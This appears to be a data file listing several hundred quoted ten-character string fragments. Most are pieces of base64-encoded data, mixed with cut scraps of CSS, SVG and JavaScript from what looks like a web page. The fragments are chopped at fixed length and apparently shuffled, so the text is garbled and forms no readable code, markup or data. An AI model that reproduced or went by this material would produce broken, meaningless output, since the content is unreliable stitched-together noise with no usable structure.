"7cMYZzNTPx", "5MmHvDc0++", "bPPNav0wxT", "/80833MCDw", "mu2D2MyUOY", "b29R/L1KWT", "i9mXo9YZ0Z", "vWM/ROzmmR", "dEzk8f/P3p", "R+b5H5AMAA", "l072jv0QsZ", "z7ZT2dC55M", "xgsUxzuHea", "mp9M3h7gZz", "r7S0OiHvTN", "MrPsDK9G3P", "a3Ke6Je1ni", "jnM1M/Vw4O", "rbop79c1x4", "AhFGoyzLMT", "Lmoh7wsQeT", "vPbM75ecdW", "qM/Z6KMY5i", "knc0513h3Y", "TneMenM+o5", "aurWFKKMuY", "BuT8dFihQe", "1LU1evs+8d", "ugsZuL9s4j", "+w3E8vyzoz", "wAAHgRv2AA", "AAALCKxcgn", "8IBnWbTOKb", "DAG2BFxT9y", "Drw0ToUZ33", "LlMQmvHXlM", "Nrs8k+q870", "T4DHMNC9SM", "0a+n5LIJjT", "iytYxTY7JT", "sr1Cnk2Xy+", "AJyNlwAAAE", "IBAPh3XiLf", "9048928UXFwYx", "zSTWbaph+y", "2B6H/1c0yx", "atW8bE+5EN", "hEuMTH3RNU", "zzHO7JLt6C", "uoMWxty0ZC", "d2Ool7tsVb", "PZ+TuGexTn", "Xn1znLgHAM", "NyL2+YknEO", "nLZ86nSZzn", "mKeXYSZd3m", "YTsmdw+5F5", "5gsyXbmApI", "OmOUW/EvYq", "eztTXvc18n", "/mO9T6EOpO", "Qs9nIHH7i3", "kvsghJGHcm", "3i7pqOZG4+", "utFybC/ZpM", "8y94bknbxO", "lgFGZv26ty", "Wz3/ml1fzT", "PS99u6QsC8", "cBEGtO2VTT", "dsk49gepdb", "4wLmWHzqpB", "NbnemAoE8e", "mdD6pZlMN0", "upTqdfMoAx", ": calc(\n  ", "PP5zO+JP/t", "tyzO4l7Nes", "AIAwEF9+ut", "mYe1KWWxpz", "YDpvPgAAAM", "EXEOYe5p5F", "dN6BgrtXJM", "j3/p7TD6Ed", "Z+XuFd23h3", "kINSiMTNHC", "2jv0QsZtnd", "YpuMByDs+3", "sLHvn96Nem", "h5yLddNcM9", "qKzUSdLNOH", "RCVbliPOZK", "bU7iXn3prU", "MPfcTMy9Gi", "pgROlmmJpU", "MUIcS019/T", "nXgpzbxkTc", "ZFLgWOaV4I", "9emyAcAbIk", "vkuCBqmVPL", "oY27aPu10U", "MgHMCJ0sU5", "dJm+2HiXnp", "GY0LmGPxqZ", "JaoIzzbslM", "WSbXiyR1Jj", "7uGDEgAAAD", "/CX0O1yJG/", "Dk4h7didxT", "O4p7uVF6e7", "j9ELC3MPcs", "JK3OvebD9M", "1Y0INStLMz", "w7bOJ03d5b", "D4hdklqgjP", "h1NmL6pTTx", "gAMAU4p64F", "5vYJJje6Ug", "sT5zJQ10+9", "AJ9xGPuKeb", "e9E1xr7Ap7", "HITQGGHuYe", "+5zd8eoN+c", "dwvyQ5ebiY", "eBxsAADYzB", "9EFADxJ3BP", "8Oyk7inzCw", "vz3YS90oT2", "N8zfFPeim+", "YcS9hJO418", "hM0skyz+Ge", "R9zLDiHvFT", "XhSc7mIm3j", "VCnjMcz127", "fATTu9xK1f", "zMdEPTJY6c", 'ss="logo-s', "HMMy9MZhqe", "swqawBwAAx", "8AsAceWAA4", "vIhhBB6NfF", "5/9DNXxKky", "qmG6Zf8zNg", "fpuMAM8hsy", "AAACm8IPf/", "y79dPJMu3b", "tKKQMqctHw", "Z5xrmDPcE1", "dFOsXMa9Hc", "l56U9yrb3Z", "4h4A3Bsv0g", "Tfe5W33nTs", "AA7FAADAQV", "LZV3D/3p7P", "742njsf8G3", "7o3PiXmmz/", "hmKCBwxxn7", "uIA5Fp866Y", "dw75fjre4k", "W3FwWnu5iJ", "gAWMK/Rb6v", "yRQihwcLcw", "aeisLcKzHj", "nvxnyyb51X", "NY2pDKozdV", "t4C6Y23IzG", "XzdsAmjG32", "Ey+x98uAHx", "Cm5h5L5h76", "DrjEPfMRuI", "KmOTaf4Ltv", "x3ofQp3JTD", "eeT1iRpxqp", "0p2UCcU9yE", "qScxMffEID", "h8gEAAHviB", "9+neQvPBCb", "MPIYTQmXhB", "m8a9hcgHAA", "wMQ9cS9C3B", "FAbNdHJ8v0", "2+ItnN5Lo/", "c5y4BwDAXA", "ENLlpTQg3n", "+C1TfFvf3E", "XJe5y25lF6", 'ink:href="', "AACAEO8jH3", "YEve6N9sP2", "hznBPtnkLp", "dhL3lJllZ3", "7s4i2Y2nAz", "oM3M8Nq8Q+", "DkmM6HzSZV", "WIh8AnIsP/", "vv/aIHZTnc", "0FVqOdMvpY", "NyzMjH39jE", "S+6Ke5llsU", "S9irPu8ztD", "SMQSMjeTjs", "Kz/SNWKaur", "wIIbRebLQI", "ZUXonADo0g", "n3ka+IeLez", "JjjTvFsiE6", "+tTAtA4zM+", "zL9PH5mZxx", "NtU4pb83kt", "ybuiXsR4p6", "LzkVxnhlIE", "VqyFNNlrGY", ";\n    tran", "AcAbMUhBAC", "mvXGqTK0WK", "cTpuzw2nnu", "or);\n    b", "GLV0cAAAgA", "JsrZM/XeZ7", "32yn86Ezid", "ROzmmR2TmY", "uJecRPEvS1", "b0NmAqb31R", "zwG+1MrGHs", "qQm3B9Et5l", "7GPT9dC9xW", "10Tp8qT1+c", "zdprhX31x6", "BT3b/aePEY", "yzRmhoEVSy", "CrlLLmX4pT", "n+oWOiEm1Q", "3tDbDvXe1e", "t3nbvWdOy3", "FMn0X2bWxJ", "xMb4eBLMzM", "YWHnhGhG3N", "fW/eprBX3y", "r8075F5rUg", "4YATZISOcW", "pMrRYpxtnI", "7OZtAUVMOD", "yQ9vGfHRX+", "TB1vmKzdCQ", "KrL+2E3EOY", "1DidLPNOAb", "FCTMx90R9g", "k532DM7PXG", "CRBycAmEjc", "SDHORqb/Tj", "Q9AAAOwqEV", "dHyq6WVmpv", "Id75Lggapl", "yePAH6ZNdM", "zPtb2NR3f+", "+u8sNqmuCf", "zmemhLdm8u", "pEfmYUEZYq", "JTa/MOuZ80", "4aEKAG5E3B", "0/e5fe6/3u", "Me9HcU+dhA", "k3MsxTVGwm", "222HybupTf", "Jl7OU6S/3C", "cw9yzCHMPc", "flkO87FWhM", "GOxadOOmHj", "fx8Uc9M0In", "9yzCHMPc8+", "sdF1bZFPfq", "ePyYcQQgj1", "zZndEhqAnE", "C237jPcY5i", "Omuok7tkWb", "2BWW1eyUyt", '149.59Z" f', "DVRJ8u7E3i", "XX9HM1a+qm", "8AYDa8IQIA", "zOPpVwvTMs", "ADYtc8ff5J", "a38JMGQjJb", "lJO7pztSKx", "oT2igU4SJh", "8lIGAAAHIu", "a0bRWNfF8u", "s6mO3X0dGs", "5Ie4BXMEvM", "3el9Ttz33A", "uMzM+nVvQ+", "Y/rnJZr8wH", "1nDLBDAjdL", "AECjh8gn7j", "k8/WphWgYY", "vceZqnzYmb", "4RYPo3bSuz", "9hU520bX9R", "1ZmJhhYm5l", "6+C7mdo+cd", "p9sdEj9MmF", "pok5g5kZaa", "WZxzintlI3", "3CGJhH3pji", "Ln3RM5HE08", "xp2ho1TifD", "m6L2fcM7h3", "p7b11++KeY", "slHML2Pfq5", "7pXpzAdHyq", "8yc4Z7AApn", "99Q2A76xNv", "/4Vfx8AAAA", "Zh7mHuWYS5", "Dm2eM9YsdS", "tcDZNr7CkK", "yTnWbxkz8V", "ce+p6/P8TN", "jHCTtDYb41", "qHYVOvkGxn", "yE2xUyrSSZ", "Ye6+Ve+6yP", "uBmx4Xi3tW", "WyNfFqTJPy", "9+rMREMLE3", "LQDj5Yzcnc", "gAAAAdPvrR", "PJ5+tTAtA4", "LAJZ4p7D7/", "f6UuDAJ1Nm", "mmdzqSCcWm", "WyTNvrga5S", "nEPQAAgCm8", "xCRzjjDNtJ", "vEPdmOIl79", "8W92mYfcS+", "JtOpnaphgm", "jWeC3WpnYw", "H78x38U+2p", "ezJQMhOS0u", "Ghlxfm3vDc", "F7SErk6jKU", "OeR77/HVOd", "9c3OC8W9qx", "H5B0pvl8Fu", "qJ3OZhgtqy", "8VJGIJmZtJ", "DZE3BP3IsQ", "dSgx/fXXNX", "xzLmOdwT3b", "aBjvgQUM10", "VSdzzmIl7a", "pSlzGVsNtI", "gGSlAxnmnd", "0v9ieM//Lv", "nAIkbScfE4", "gHPBBeFMme", "mn/z8z0sVn", "PRMf8UyNVP", "oosldmNuKT", "Y2MNtO+Tbf", "tyLzYahxB1", "g3BK4JzmOC", "8AMHkCjJfu", "kw8hhNAu8Q", "03rKV4ny5x", "+b2+/+8z//", "cAANwTb4AA", "bMc3qfE/c9", "GEeeBqLzFC", "ggca++dCcn", "AYfAABvEvf", "I5+4t8qmuN", "m7gi3BUiHM", "QFKfbRM0/n", "hbGfKvDvfs", "b7cS9NHEPA", "V6Vzzd6X2W", "+ZPDpHJ08M", "S/dapnX9pd", "zMPdvkI5je", "xEvfKE1s5i", "OcxE/fWOol", "YZPdQudEJP", "NybT7g3A/i", "9dfrTqXHzE", "MVUAjzTmik", "PfP70f9MwI", "cx8wpgWpe4", "yYY2JuYe5p", "sou3YGrDzW", "l7urMOcQ8A", "p1SLFOBuZE", "3W9Y7scZQW", "+TZerSn80C", "yWTq0tPNom", "cBL3bIu3cH", "xQQOHOc7cr", "7WaEv8KRMT", "EOtNWq9TrZ", "OtFdkZEIjn", "nlLXJj3xqk", "bi8xQhxLTX", "csTMe9HcU+", "GczUz8XDs7", "Pcw9yzC3MP", "xFp4q7IU3n", "59yZMPoQQe", "s9bIp79c2L", "Gaub7NGfjm", "UR8s0nU845", "7MPdeK/dc7", "CAASURBVBp", "zjTvlsgEq3", "KLM/ijjNeE", "sg3A74k+8X", "DkHd8uF8tZ", "/+B/VyhNBt", "STu6c7UisQ", "Bl8apMONbT", "zO3rjPcY5i", "oHLgpnOhMT", "LiYWRE8zUv", "M841zBnuCS", "gABAODx3P5", "T3Ctsinu5T", "sQ6kxm8nlh", "Kc28ZE3Ovz", "d+BQnSzT9n", "AAAAtPDyCA", "0+ca++2U/c", "AAAAJ9xGPu", "rcwUwZCstt", "RZI6E5n6+q", "R+QDAOjj4Q", "OS5gHnsYiM", "fce/2VeKe5", "ZFKfKxNyzT", "Yx3YsTmNDw", "JIxH7+hPEU", "Jx6badwnvy", "x9/YxX9Xce", "l6SuAcAAA7", "AxDDy3b4qf", "rvir8AgAAH", "MAMDZ+QwyA", "hZxqFjvuhy", "OGfN+xmsdy", "kjoTmfr6p5", "+DfmwLtlrI", "JiHurncQ93", "kc/22LewAA", "iZOlSevzzu", "D3fL5XJ3HP", "VbOL2XRvkJ", "Gex1tBnxjb", "orQImHuvVb", "nI42jmIWKI", "aIHZTnc8zw", "VxqsyTso/E", "YO1AAAwM37", "WAwF60gClX", "/smMw0fKpb", "jlLJL8QIzJ", "/fEvQhxT9x", "v2lm6tUVDx", "cq292Xijuv", "Qk9mGeP94g", "vim32T4l6S", "42xb365sUB", "xqFMff+1Qe", "14r91ztwxh", "Ozft3bkHvp", "Y3//BAAQ5g", "0NnkEqgSpu", "vMPkQuotYr", "1TPfiBKbjU", "e7/ktX8kHA", "tSfvOlmJB5", "NOmuCfuZYl", "skxzbKp1ul", "FP3iBT6vjE", "O4pzvrEPcA", "frE2BWW1ey", "cf9cwInSzz", "40+6Wx+RkS", "xpd8tjcjKk", "18nyttkC3Q", "9sJO4BwKeA", "SkOmuok7tk", "PAjNDJMpfu", "aVwoQblKSZ", "h7zRZdDW6P", "KXGve7P9sP", "K8WMm1uuUx", "eRNyzO4l7u", "        <g", "weAQDgBi1H", "ZttcYXaWWM", "4fVPc23bcW", "LfOJe5+3Ev", "zMPcw9scN6", "wuDqY2pe05", "6fMK5W25N7", "lU+Ba5Ew9o", "5ZmZh7+5iY", "jmNqQCmM/L", "3rE7insdM3", "keca5iymQd", "azi0eylqW3", "Q1j2dEM+Ie", "rOus/vDN0t", "I3BP3Ig4c9", "JzpgcvcErx", "48YiHu6MzS", "ZEMbE3MPc0", "jODxeRDCK0", "mOnYpb82Un", "uWdlYu7tY2", "AAJZzG/mIe", "DOTqwUa+z4", "Cgy/PIJ+6J", "xFkxtuBmNC", "ETxL0tTuJe", "rwU5t4yJuZ", "cnIccGAovH", "9FO3P6Pr38", "56XW9ik2B6", "iXnpT3Ktvd", "JO7pTuXl2U", "ekvzHmnZYL", "KzUSdLNOHd", "ol7EeKeuJe", "sn7hu7oSVL", "fO5bJcpl9K", "Z/HxxjVh3u", "Em2fGL80Dc", "mvk/cIHZT7", "w5k+uf5elk", "KL94YKZwh0", "nhrgHAADAh", "AA0WY584p6", "qf+mQ/nQmd", "pointer;\n ", "PcY5iOByDv", "J+IcwPQ++o", "BP3BtbEvd7", "6liXsAwFoc", "zznc8/AuH9", "FyHuiXujU+", "AIAg95GPuL", "+c5oNb7q+n", "qZNl2opm2T", "Ke4nh2qbIB", "cg1jf/GmaW", "a94JjCRxrS", "c8/NxNyr8Z", "T7NW3gmMJH", "827JTLBqhx", "Cs+edNNcW9", "q80pmam264", "n7qWJewBAm", "/+3+m+6HO4", "kAwAAWMe9X", "06m73h6MWg", "wT9yLEPXEv", "VB8PsF32aO", "eKeuDc6Je6", "6QuJfeFPfq", "GCkowWzHO4", "AwCAuRxEAQ", "rZJncPgQbl", "6ZjcQ9AIBP", "vqZJm2glmg", "eCAOCzvdMe", "/ 4\n    );", "nEpgM6jSxz", "3hqLiTuGeE", "0dsMLjMzPp", "Z3cVTD6EPq", "/uLSGcTpu5", "PvB4xI061U", "MK4CJff3HM", "IdltEvN6xA", "7JTOh8Us2m", "pc9P2oZjOB", "R/v+gAAAA6", "n2c3zXv3Ol", "2uIUezsBj9", "xmyprpdyaP", "cTYz9XPh4N", "zDnHPbCTuA", "+XxzDpGsj2", "zoTOJ1WS1T", "dzwKY3cVyz", "7sY0/GN43H", "hjYm5h7knd", "bGe5prd9w7", "4d4Tbf64Y2", "6uufZr6PGY", "kZaa8PpviV", "CafFzb2fXz", "wmWl4qnN06", "e2urdNca+2", "iXth+GfI6u", "R19d5W1sST", "PZyBx+4t9l", "7t3P/8LkiA", "lU9yrb9b35", "kWGEHp5Ye5", "Xpa4lybuAQ", "cixD1xLzEl", "6piLrMFtU5", "f7/7ruzbcv", "z+XxO4p7ut", "QAOARxT9yL", "e61JGTiOmQ", "1z8jdSYy9T", "MRrcnIccGA", "9OjPR0MLE3", "IHFrrmFeWz", "IgAsBuiHvi", "AAADszqXIJ", "7qxD3AMA2A", "6Jk6VaVmb7", "uXMt0Fs58p", "zP9+5wUozK", "qUgeOY+XBP", "cDffJWpyUe", "v/qiXvLnek", "GK8IlJuaeq", "l/zM2O99E5", "uEfc80HcMx", "ZmhQaiedTJ", "dZ9fmfobkF", "Az8l/4H93A", "SLep0xe2jv", "P0J3+4pcUf", "HPbCTuATSC", "CDwTmEhj2r", "+XpmruM8Gz", "NDmzaKaHIX", "0+p+/Njj30", "b+yGliwpoQ", "KZPbpJOugQ", "TuJeZKTVGY", "dwyAcwInSx", "gJ17738rP8", "De8Ke7V9hY", "xG4h4AfEh4", "HxQyrwTGul", "d8U9wqb4l5", "5y5X9FDJ2N", "IfdakzJwHD", "MAgC/wYQAA", "Mj+7F+1oBL", "u3cHovjb7R", "5ePiOR4QzO", "8CKGo+Cc6U", "K5/vuf20DO", "i4l94U9+qb", "ocaXGbm40c", "TiHs+Z+lZ8", "F6fKLM/ijj", "X1TzPfp3kl", "2SmlCMUafT", "7oUyXxYJ5D", "Itb6OEMPHZ", "mHsqCnOvxI", "fQp3JTD4vb", "xxT9wbnRL3", "6azsR5wCm9", "ALMiVnPG98", "h7y5iYe3Um", "O5BAjP9ypZ", "ursor: poi", "eca5iymQd1", "JeelPcq292", "BXPPOPkIpv", "N0OwPIapr/", "wAAHxnejAE", "+Fp8Ul+7C3", "KIQ0AAAY9i", "lqdcYh7boh", "mYmGNmZsqx", "MUtEgqmc6s", "lc(var(--t", "VxFE+8MFM4", "TO+jn2uapQ", "2XP5j22cTp", "ADTxAgkAAN", "Hh/vVQqbNL", "eW+cKlOrS8", "B6dVMKD6f4", "FLnxUzJQEh", "ERhTMVL9zu", "Z96K5p06Wa", "Nb3MzHRfsY", "ize)) / 4\n", "gDeKeuBch7", "k7/msghO4k", "OtVPtGFSqa", "lan4LM2UgJ", "qzVoUJMzH3", "046YeOx/Ch", "xr+Gq+GYfc", "PbwZh8CL2m", "vvIR9wj7tW", "nnmyKdvi6M", "mhb5ppiF7Z", "UU5u1sNtX5", "QEp7sY0/GN", "Ex0xybT/Dd", "4173Zfpi4l", "aeA4W5l2bG", "ZWq+S3MlIG", "EznIMzlpyh", "20e8HO491q", "JewAA7IMDJ", "+59zIBvLMo", "zqJez4ncU+", "ew0zzIjVzM", "XRmoqGNGds", "BSimuxU86J", "O4vIrgSqfN", "aBuZ9vosGf", "P8TNcBL3bI", "B/7CV/IBAJ", "ZAQC4J+989", "YfJu6lN8W9", "AGjwAQoAAA", "pri3+aa4V9", "x+RkADqLmP", "n3cwzb5g7h", "zDJ7peJDGt", "h5MaB/Cmfi", "alTHfB7GdK", "YeO6pxuJzp", "b1Ofwdqips", "c77uEd2Vqs", "huvU0Nzb7x", "O37xOP3bwt", "jpZpn3bGe5", "paz5uZ+e5E", "0souu7S8in", "58+ubf5BP3", "9dAXkemJl3", "BAoBV+Ko9c", "S291Evdszu", "kVNQKZb5cL", "mP1PiIGZeA", "l73Zvth4l7", "ZP+Ncw5T15", "5KYO5CVmfL", "t68TZEPALb", "zLvRXNPnWD", "1czAAATfkq", "4j3KTZlGvs", "99/bRC7qXf", "zcTzIu864A", "+dj7h3C0fe", "7bDZYw9TVv", "NPn3oSE3NP", "k3nE055+zC", "cE/dG58S90", "VJuaebfIRT", "3Pinm8gcc/", "zosYR54Gov", "T3bxFkxtuB", "ZISejANbfc", "YFrkVOKR6I", "zmSlrpt+ZP", "fucFM082vn", "0GCfoYnaS8", "ApIWTa3PKY", "OSMUtEgqmc", "LrfsM9xim4", "DGlmHMrU94", "sIsguzL3Xy", "Wrnnah/GOJ", "ERzxT03raJ", "7Vl+7kJO4V", "AAwKFVI5+4", "KluoRNiUr1", "Rbm3mvlnqt", "Y9i3ziXm5T", "3oS89XMvTd", "eLJHUmMvX1", "L3IiOtzjjE", "4v2ziNhJ7t", "U3n545Sdi7", "EvesTuKex0", "8HUHg26gxb", "-button-pa", "/7OG1Aw1+p", "gjNO+8MTFz", "1DK3gEKmOS", "dDJNBi6mvv", "7bWUeT79am", "sahTH3/tUH", "tinuiXuDN8", "E/I1OncJqk", "BUumEOlMW6", "HvjVJlaXWq", "ARL78l3zBM", "q2/NC2MX1l", "HeIeAMBHgj", "fbPngsgHAM", "BbBb2Y5oxQ", "toUTCStrin", "2feKxm7cFB", "urbYp74t7g", "MAAFifFzEA", "JqzQklrrIZ", "jbhndxL3at", "0FLmFqX+vo", "GFi8iHkFQt", "5SUMAAB2TN", "I6eJlihBCT", "X4l5mWdxbd", "ZAAAAOKCXk", "HuuSHuAQDA", "10.21 147.", "qaX/72/2Es", "79xpuTYX7N", "L936w+bYf+", "b6CAYAAAAH", "aZtQljKXsd", "PMQsZtndkx", "LeXjbFvYZN", "1pNMpm6VBI", "rkzUFPHZd3", "IsQ98S90Sl", "Mzz/cTwuZr", "ZvkPkrbG0I", "zMyEt0ODF2", "scroll", "hTpZJn6Zcf", "aBJxz+ck7l", "99TM+Z/lVG", "JhhYm5l6de", "iYudgd/qFv", "OpcLstl+qU", "rDPcYpuMBy", "T3Ktv1vfmb", "U9+qbxZumb", "iU+sU8d79P", "umoerIdU9v", "5IxS0SCqZz", "g8cuK48K7L", "qxH3xL0IcS", "5npoS3ZvLo", "T3/2dN6Bgr", "u1uWCfBiNx", "+7NvVwG/3Q", "U98ZWp22Ke", "pzvvDu1yEv", "C89ckvf/H0", "tainer.act", "Z7lD7h8uy0", "1knc0511iH", "cO9PjpfMuV", "2gGXObzT8h", "tZ2IcwDT++", "vrJO7pzjrE", "uZlqdw9U2O", "NdyZXSznbi", "LZBWZmpt3i", "9Jd7Bb67Xt", "WCaU+Wqbpf", "BxYAAKaoRT", "QzHl5fT7h3", "zOTzwsa+j4", "TuKex0zcW+", "lvE487hbAd", "qc+iSaubB3", "2Ke4dJ+49/", "fC3FvGxNyr", "TKy5ylsO7e", "y4TlwLoPLr", "Ju4BAJc4JA", "l+su9At9dr", "TuAMvltYzb", "5Y6vjsFTHx", "ex8z4Bursu", "OfuFffzBD3", 'h d="M238.', "tXiXuSU3l5", "am2649QLGe", "Bpxz+ck7lm", "MdNqksnUpa", "Vn2XdwvlB6", "roZBdhX4kO", "Wq+S3MlIGQ", "JTX/80833M", "Cg32GJmovE", "sS5u1sNtXJ", "Wx6TkyHNjE", "90x6o24V3H", "AAA2LnTyCf", "/28w+RBCCN", "ptbmRTMmH0", "/jnca+47WE", "pXhrH1IZUG", "Cp7/7OG1Aw", "Ke/XNrjuKe", "0e6Cq1nOmX", "tndkxmGj7V", "AHIu6JexHi", "A5B3fLhfLW", "aJZtdTeu2z", "VmfL6bIpTZ", "ot9OGt6PuF", "GqzBq2/NAs", "N7NOgOWhgT", "ORt5BP3Ool", "eLek9/zgD/", "RGwwuM7N+3", "enkZlEE00V", "nZV7rlynm6", "m+5gReCYwk", "FTJtbLhOXA", "J4t4WJ3GvN", "r8ZINbUzMP", "vo4Qw8dm+x", "WJ79slAycb", "HnbbIFuhPZ", "VtMiY855nL", "5dZ7jHMB0P", "bkninhfiHk", "zuJe6WJ7Zz", "2fcM7h3zX8", "ddFz+YNpnE", "w2VKSGFGyA", "wAAYA7/RCc", "6JuaelYm5t", "S+M3N+I0SI", "InkOlDJ+mk", "tiZSZ/NJJ0", "NNa/nDvYwZ", "f2HOOy0TzM", "R7EM/h3mv5", "vfyP87P/a+", "hzaGjVOJ8u", "+5PprU7xW7", "kH0+wL5p5x", "pZc3JHZMPo", "BJPy10jVxq", "LjXvfkUkQ8", "8bwIAAEzih", "O87FWhMa7/", "31jqJe7qzD", "jdSYy9TVVM", "rwIjS+M/Pc", "XueF1TbFPX", "9liujm+3Ev", "5FN8W9zLK4", "NfJvvvqf4C", "nEzXAOzjjt", "2b7YeJe+lN", "prgn7hWfvO", "iTx053jPrW", "45jakApjPy", "cy9FzO4QkM", "LYxK2UNTD6", "4t7C5EPAAD", "zGrzSmZqbb", "dv/k2+dxD3", "/uiZn3iFqm", "rljHxfmTD2", "mcp01/uFfj", "wQOJefelOT", "wQOOc7h3mv", "pw7r4n+Gmn", "uCfuDd4wf1", "IRuI8w9zD2", "uaeRZh7mHs", "Lez2VTnJ5C", "t4+JuadPPY", "UZxFboDpr5", "65jhxDwDun", "pJjncE9xYd", "9cS9C3BP3R", "5nH068WpmW", "coCzWSTFnu", "1zeJNUzfXi", "yZISejANbf", "YGpvPd09C2", "Q0NygBJmgQ", "xPjMlvDWTR", "7K53EPd2pv", "675pZUxdW6", "l4pcZtz9yI", "Ayb67Q1fDN", "yuuzKU6Vib", "tkXGq2zRm4", "1zwOQd3y4X", "9zux7uXR+f", "iujm+3EvTR", "uXRX64RSHy", "bz/70t//nO", "sdM3FvrJO7", "YmbFQKhOu4", "3.86C66.76", "DmHuaeRZh7", "Z2TuKc7R4d", "99z/sp3YGn", "tvDmT65/l6", "jcyeNe8s3v", "TA3XKeDxz7", "0aN6iTf6bJ", "AgA/OfeQj7", "JOlfn4EQ7N", "V+7eI1pqgb", "u5ZmZh7+5i", "vOpT/bTmdD", "C3MPcswhzD", "nezRG", "/zN356/5Ds", "1Mk4GLqe+/", "N9sOOE/cWI", "9rykmz9Mzp", "wTTOx3JhGJ", "Yk0pi2sG/m", "eniBAABgde", "i95AADAs8S", "8E5hIY9q2C", "Je7m9u7E/n", "5xrmDPcE1g", "y1MywAjs37", "qZ+Lhyc+/H", "7L3AKKmK6z", "uiUuFfabD9", "nG3EvR9wDA", "LEUQ9JFSmX", "+mzfjZO3BP", "z50AAAAIMx", "h4l56U9yrb", "FZjpZpjkjF", "iUlvE487hb", "e9ma3YEJnU", "TKtJJlOXnm", "kXaRUpu54F", "Vc+9twA//9", "zX18879eD1", "Aqb7bEo15j", "am1+evmn/w", "ElEQVQswtz", "fmPfGqTK1G", "pffRzTbOUg", "TzPfx4zAM4", "DaK2+4/n2C", "cYEK3LEuYY", "7ShkvsghJG", "+NfF2cKvOk", "vea+w6+wbG", "Y4VWYNW35o", "eIvczTnsPi", "font-weigh", "PvIR93y++4", "o502c9hnu/", "/d661zCpC8", "p7nVuinu5T", "Ju4BAEfi4A", "fg0MM8h3xn", "3uP8/3oxlP", "VuXMt1Zhp8", "P2XzMo39mN", "QmHvDc0++w", "Yh7AAAAZ/B", "yZdWNCDUrS", "tapT6KJK1v", "atopGvi+Xb", "BL+IADCVs8", "5FD52skS8N", "9e9ckU4h8/", "BTDkgAABze", "Fna6Y9Qbca", "l59M0PcE/e", "qDOETGczUv", "FCuvm", "KszL4W5t4y", "lyvNNO7AS+", "hzPw2L3FPq", "2Zi7tV4yYY", "DuTd8U9wqb", "qXZDJ1qcrB", "ttinstV0Y3", "zM79JOMy7x", "UyJmyBTKhB", "ncU93WiYQ9", "mhpAFcxwQr", "1bxr2FyAcA", "Q8RuntkxmW", "OYFDVRJ8u7", "bm3j4m5p08", "lzlMDVP2dR", "WJm4J+5FiH", "i6muqZr5P8", "S8inU2YuuN", "warn", "QKYETpZpia", "Yp3mJO5FRl", "UWN1ssyNxz", "dV7MvB4RYP", "CCH1e8QJAC", "XmlczU2nTH", "c1dujO4bXZ", "pdf1xdoUmN", "QuhN/CkahB", "y8Tg3NvfFu", '="white"/>', "4D+gDP+Zqf", "vW+S3hXpgY", "NC5hj8amTT", "67t9hnddBx", "XkYBQB2Sdw", "mJwMaWYcyt", "qs0HYWzsC5", "gkQsIXMz6f", "vGRNzr87E3", "sjO8GnHP7i", "Lgn7iWmxL3", "DJGvnSIEBn", "ePXSyi7CvR", "/+r7RrOLR7", "lo5a5BRQyz", "76MzkTcu8n", "lqW3OtNfmD", "45Nh7rmZmH", "AEoy2jA1Ug", "mdD5pEqyGq", "mcnnhY19//", "ci590TORxN", "+Y9tnE6bs8", "Gp9h3eutYL", "+uadNcU/cy", "ition-left", "6fKPCn7SMx", "Kszy1poFn4", "vQwzCd42W6", "KvBII5XVrP", "LatopHvy2W", "2lwPfqhRHX", "xK5l3ZiOTz", "s0bo5sLcw9", "DyGEXlts8g", "5AfutxMXOy", "E1K7NXb4ns", "uB79UKI2xq", "DHUpMf/01S", "dErcK222Hy", "EzMvX1MzD1", "a2cxL3dOfo", "intB4h4AQC", "P4M8OfaCWf", "m+KeuDd4Q/", "fGqTJjrwfp", "QAAgLPxEgQ", "9khJuktdkY", "XslMrU13nH", "W9Y8e9hcgH", "54JFvcQg9n", "RmhoEVSyXR", "3Ovzkw0tDA", "QB0L+a2m6L", "AAHDKT//8z", "9gmn3B3DNO", "5h7by1//28", '294" viewB', "3ZIT/cmdle", "87ycR93Rna", "dWJfq9fiJx", "KbIh8AAGyX", "3wkrinmvxF", "r.active .", "THYodM8zr0", "3Hsb9OM//w", "ik0ugSpiyC", "7JKmso0JVu", "33d96AgrlW", "v2dDGxNzD3", "9clocaXGbm", "2Lu1ZmYe/u", "k+LSXZhwg5", "hrTbFvfpm1", "aiyuFKTub6", "8ApnWJywFK", "FscQs9nIHH", "NaLP52CEHo", "Qhl0vGJJY5", "/SDuwUb4xQ", "8wfvQb/9fl", "txbxsTcqzM", "8yk7qLXTN6", "z3BBbIlJbx", "Aji5P/X12G", "ZPJFtxtxkB", "9V3+uh/SFu", "mvvyaJuQNZ", "psCsNq9kpt", "u1azTnMS9y", "qa4J+49R+Q", "UGcKVkgZPr", "JwUO+a/sLb", "KDCF6kVYFc", "TqUjMNrkc/", "ZEdcfprch8", "jLmJsmp02l", "Q6hAvG4TQC", "3Zvthx4t7C", "vd0p8/ncxL", "KcaM6xGpkR", "AAACT+dHv/", "mV0s524lyb", "N+WbAV2ymI", "4m5l6dmWho", "P30pviXn2z", "7nhdU2xT1x", "iX3hT3anvF", "TL171yRTiH", "/bmwtwbnnv", "uloqGN3fTw", "BP3IsS9m8a", "3h3a5STu6c", "msW2ivvn/n", "hNmYu6J+ga", "xT9XsPs9R5", "ETuWYki6SK", "ip8yj7LgTN", "zgAIC4J+6l", "6A7wsZNeTD", "h/9xtxT9Xs", "PMwnZMXG6i", "3oHPBNcFMq", "n9f/YJf08G", "VTYLuGKeZh", "/hoxd15U4M", "9uZsniruHS", "sQ9AICPCm/", "zOD9cco4Oy", "DCIHGSS/PZ", "fefHrmJGHv", "boLGbi/bOI", "ZVudwtQ3O3", "aU0IN59niP", "GaGgRVLJdG", "0DZh7mHuWY", "MsPnXSCRvD", "b41SZNWz5o", "QIz/cqWZxh", 'skUnits="u', "iHurncQ93T", "Qd3y4Xy1k2", "cS9pIu4JE3", "MnWR5NHObU", "flwQbXBVM8", "mpeH/MnHMD", "HfFj3aWv3J", "AjdXyziFxT", "bdMADNCJ8t", "d0p2UwcU9y", "ovHMd80cM9", "aW02xvlemH", "amdjDWXoWv", "Wu3fjpZpn3", "JBOKTbVOvp", "339tELupd8", "dze3d0///d", "nuZZbFvXU3", "CvxbmHuaeR", "QzFBA4c5zt", "PvtXLP1T6M", "ELgmOI8Jzu", "DX9xJmdf6Z", "WAkVm/7m3I", "yAcwInSxTk", "3Jl8h6nrXm", "AADAPOKeuB", "/+3//+gsVc", "U6Y7PiEInk", "m7gEA1zgsA", "BRmb9urch9", "fjuel1vYpN", "V+P8Fd8ZVa", "qzhi0/tG3M", "dPDNQp4/HM", "AAAd6I98ol", "gn7l29qn1T", "HgDAQTnEAQ", "CgAANyYk8g", "JuSeqXikLB", "active .tr", "IRSwB", "frSnZzEveI", "eKeuDc6J+6", 